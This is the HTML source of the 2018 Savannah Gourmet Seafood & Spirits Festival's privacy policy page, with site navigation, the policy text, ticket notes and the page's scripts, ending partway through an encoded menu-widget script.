    <div class="size_fixed colelem" id="u100001" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- custom html -->
      <div class="u100001pr" style=" background:#333; width: 58px; height: 44px; position: absolute; top: 0; left: 0;z-index: 0;"> <div class="u100001pr03" style=" z-index: 2; width: 36px; height: 44px; top:0; position: absolute; background: #4A66E3; "> <div class="u100001pr0c" style="position: absolute;width: 8px;height:8px;z-index: 4;top: 3px;left: 1px;"></div> <div class="u100001pr01" style="position: absolute;width: 17px;text-align:center;z-index: 4;top: 14px;left: 6px;opacity: 1;"> <ul style="height: 4px;" class="u100001pr01u"> <li style=" width: 8px; height: 3px; display: inline-block; position: relative; vertical-align:top; background: #FFFFFF; "></li> </ul> </div> </div> <div class="u100001pr04" style=" position: absolute; width: 58px; height: 44px; background: #292b33; opacity: 0.5; z-index: 1; "> </div> </div> 
    </div>
   </div>
   <div class="Button MenuTrigger transition clearfix" id="buttonu99242"><!-- container box -->
    <div class="transition colelem" id="u99243" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
    <div class="transition colelem" id="u99245" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
    <div class="transition colelem" id="u99244" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
   </div>
   <div class="clearfix grpelem" id="ppu101770"><!-- column -->
    <div class="clearfix colelem" id="pu101770"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u101770" href="index.html" data-href="page:U88646"><!-- image --><img class="block" id="u101770_img" src="images/logo%20blue%20red.png?crc=3763887748" data-hidpi-src="images/logo%20blue%20red_2x.png?crc=3761638511" alt="" data-heightwidthratio="0.4782608695652174" data-image-width="230" data-image-height="110"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99301" href="https://www.facebook.com/seafoodandspirits" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99301_img" src="images/savseafoodfacebook35x35.png?crc=75266760" data-hidpi-src="images/savseafoodfacebook35x35_2x.png?crc=86536154" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99377" href="https://www.instagram.com/aquacurean/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99377_img" src="images/savseafoodinstagram35x35.png?crc=460128610" data-hidpi-src="images/savseafoodinstagram35x35_2x.png?crc=3811823095" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99299" href="https://twitter.com/Aquacurean" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99299_img" src="images/savseafoodtwitter35x35.png?crc=4257558790" data-hidpi-src="images/savseafoodtwitter35x35_2x.png?crc=4096096480" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clearfix grpelem" id="u99246-4" href="contact.html" data-href="page:U40274" data-IBE-flags="txtStyleSrc"><!-- content --><p>Contact Us</p></a>
     <a class="nonblock nontext clearfix grpelem" id="u99307-4" href="volunteer.html" data-href="page:U46660" data-IBE-flags="txtStyleSrc"><!-- content --><p>Volunteer</p></a>
     <div class="clearfix grpelem" id="u104834-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content -->
      <p>SAVANNAH, GEORGIA</p>
     </div>
     <div class="clearfix grpelem" id="u104835-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content -->
      <p>August 9-12, 2018</p>
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U35544-BP_infinity" template="privacy-policy.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u35544-4" data-muse-uid="U35544" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p><span id="u35544">Privacy Policy</span></p>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U35537-BP_infinity" template="privacy-policy.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u35537-35" data-muse-uid="U35537" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
     <p>The Savannah Gourmet Seafood &amp; Spirits Festival is presented by the Westin Savannah Harbor Golf Resort &amp; Spa. Any references made to the Savannah Gourmet Seafood &amp; Spirits Festival or The Westin Savannah Harbor Golf Resort &amp; Spa or the Westin or The AdFIsh Group, LLC or AquaCurean or the &quot;Festival&quot; should be considered applicable to all entities.</p>
     <p>&nbsp;</p>
     <p>The Festival is committed to protecting the privacy of the personal information you provide to us. Below we have listed what type of personal information we collect, how we collect it, and what we do with it.&nbsp; This policy may be amended from time to time by means of notice provided through this posting on our website. Any amendments and/changes to this policy shall replace and supercede all previous policy statements.</p>
     <p>&nbsp;</p>
     <p><span id="u35537-7">Types of Information Collected and How This Information Is Used</span></p>
     <p>&nbsp;</p>
     <p><span id="u35537-11">1.&nbsp; Phone and/or Fax Numbers:</span>&nbsp; The Festival may request your phone and/or fax number such that in the event of a problem we may communicate with you. Your phone and fax numbers may also appear on lists associated with any types of registration that may be a part of the Festival.&nbsp; We do not sell, rent, or otherwise release your numbers to any third party and we do not use them for any purpose other than that for which they were originally collected.</p>
     <p>&nbsp;</p>
     <p><span id="u35537-15">2.&nbsp; Email Addresses</span>:&nbsp; The Festival collects email addresses when you join or sign up for items on our web site.&nbsp; We collect this information so that we may confirm your participation, communicate with you if there is a problem, and alert you via email of other Festival and AdFish Group or Westin products and services that we may provide from time to time which may be of interest to you. Your email address may also appear on any applicable registration lists. You may opt out of receiving email notices at any time. We do not sell, rent, or otherwise release your email address to any third party and we do not use them for any purpose other than that for which they were originally collected.</p>
     <p>&nbsp;</p>
     <p><span id="u35537-19">3.&nbsp; Credit Card Information:</span>&nbsp; The Festival and/or our representative agency, collects your credit card information when you pay by that method. We use the information only to obtain payment for Festival products for which you have purchased. Credit card information is NOT stored on our website.</p>
     <p>&nbsp;</p>
     <p><span id="u35537-23">4.&nbsp; Mailing Addresses:</span>&nbsp; The Festival may request your mailing address such that we may communicate with you. Your mailing address may also appear on lists associated with any types of registration that may be a part of the Festival.&nbsp; We do not sell, rent, or otherwise release your information to any third party and we do not use them for any purpose other than that for which they were originally collected.</p>
     <p>&nbsp;</p>
     <p><span id="u35537-27">5.&nbsp; Cookies:</span>&nbsp; Some pages of the Festival web site may utilize the use of &quot;cookies&quot; (pieces of information stored by your browser on your computer) to maintain your user session identity. You can manage installed cookies by going to the &quot;Properties&quot; section of your web browser.</p>
     <p>&nbsp;</p>
     <p><span id="u35537-31">6.&nbsp; Other Web Sites:</span>&nbsp; Our web site may contain links to other websites. We are not responsible for the content on those web sites or for any of their policies and practices.</p>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U35538-BP_infinity" template="privacy-policy.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u35538-4" data-muse-uid="U35538" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight"><!-- content -->
     <p>Last Updated:&nbsp; April 5, 2018</p>
    </div>
    <!-- /m_editable -->
   </div>
   <div class="verticalspacer" data-offset-top="1042" data-content-above-spacer="1042" data-content-below-spacer="184" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   <div class="clearfix grpelem" id="ppu106354"><!-- column -->
    <div class="clearfix colelem" id="pu106354"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u106354" href="https://cityspin.com/savannah/e/gssf/tickets" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u106354_img" src="images/buy%20tickets%202018.png?crc=75610612" data-hidpi-src="images/buy%20tickets%202018_2x.png?crc=4228089271" alt="" width="47" height="65"/></a>
     <div class="clearfix grpelem" id="u99373-15" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
      <p id="u99373-2"><span id="u99373">NOTE:</span></p>
      <ul class="list0 nls-None" id="u99373-13">
       <li id="u99373-4">ticket prices do not include applicable sales taxes</li>
       <li id="u99373-6">all advance discount tickets are released in limited quantities and can sell out at any time without notice</li>
       <li id="u99373-8">all tickets sales are final &amp; non-refundable</li>
       <li id="u99373-10">all events are rain or shine</li>
       <li id="u99373-12">event programs subject to change without notice</li>
      </ul>
     </div>
    </div>
    <div class="clearfix colelem" id="u99376-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Please drink responsibly while attending events during the Savannah Gourmet Seafood &amp; Spirits Festival. DO NOT drink and drive. The life you save might just be your own!</p>
    </div>
    <div class="clearfix colelem" id="u99440-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Copyright 2018 The AdFish Group, LLC</p>
    </div>
   </div>
   <div class="clearfix grpelem" id="pu99309-4"><!-- column -->
    <a class="nonblock nontext clearfix colelem" id="u99309-4" href="contact.html" data-href="page:U40274" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99309">Contact</span></p></a>
    <a class="nonblock nontext clearfix colelem" id="u99303-4" href="vip.html" data-href="page:U9809" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99303">Join VIP</span></p></a>
    <a class="nonblock nontext clearfix colelem" id="u99236-4" href="volunteer.html" data-href="page:U46660" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99236">Volunteer</span></p></a>
    <div class="clearfix colelem" id="u99298-12" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content -->
     <p>Savannah Gourmet Seafood &amp;</p>
     <p>Spirits Festival</p>
     <p>1 Resort Drive</p>
     <p>Savannah, GA 31421</p>
     <p>(912) 201-2062</p>
    </div>
    <div class="clearfix colelem" id="pu99375-4"><!-- group -->
     <a class="nonblock nontext MuseLinkActive clearfix grpelem" id="u99375-4" href="privacy-policy.html" data-href="page:U608" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99375-4"><!-- content --><p><span id="u99375">Privacy Policy</span></p></a>
     <a class="nonblock nontext clearfix grpelem" id="u99308-4" href="terms---conditions.html" data-href="page:U620" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99375-4"><!-- content --><p><span id="u99308">Terms &amp; Conditions</span></p></a>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musemenu","webpro","musewpdisclosure","jquery.watch"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Muse Menu | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Muse Menu | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#accordionu100007', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu100007 */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <div class="KKKLU339D" style="display:none">Responsive menu 1.8 is not activated on </div> <script type="text/javascript" class="SCu100001"> $(window).load(function(){ var ui = $("#u100001"); var a = $('.MenuTrigger'); var c = "u100001QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u100001qmb"; var j = "c"; var o = $('.u100001pshd'); var o1 = '.u100001pshd'; var ab = 'MenuCloseButton'; var ad = 'r'; var ae = '20'; var af = '0'; var ah = '1'; var p = "b"; var r = "c"; var l = "0"; var u = "MenuTrigger"; var pr = "#7A7A7A"; var po = "70"; var m = $(".u100001jfb"); var n = "1"; var v = "100"; var w = "u100001"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "0"; var bz = "0"; var bk = "C401B3654AE360,Activation key,Activation key,Activation key"; var _0x4410=["\x32\x34\x32\x20\x32\x32\x38\x3D\x5B\x22\x5C\x32\x37\x30\x22\x2C\x22\x5C\x32\x37\x31\x22\x2C\x22\x5C\x32\x39\x31\x5C\x32\x39\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x32\x39\x31\x5C\x33\x35\x37\x5C\x32\x37\x37\x5C\x32\x37\x37\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x32\x35\x30\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x36\x33\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x37\x22\x2C\x22\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x36\x30\x22\x2C\x22\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x30\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x35\x32\x22\x2C\x22\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x39\x30\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x36\x39\x5C\x33\x32\x34\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x22\x2C\x22\x5C\x33\x35\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x36\x33\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x39\x36\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x33\x5C\x32\x36\x33\x5C\x33\x31\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x34\x33\x30\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x33\x37\x36\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x35\x34\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x36\x38\x22\x2C\x22\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x22\x2C\x22\x5C\x33\x36\x37\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x37\x39\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x34\x37\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x